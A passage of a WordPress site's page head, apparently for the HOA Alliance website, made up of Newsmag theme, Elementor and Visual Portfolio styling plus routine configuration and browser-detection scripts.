                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab6c8e28a9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
